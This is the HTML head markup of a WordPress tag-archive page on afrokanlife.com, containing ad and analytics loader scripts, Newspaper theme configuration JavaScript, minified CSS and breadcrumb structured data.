<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768868295
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "7810",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="00bac28b37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/pinterest/",
                    "name": "Pinterest"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
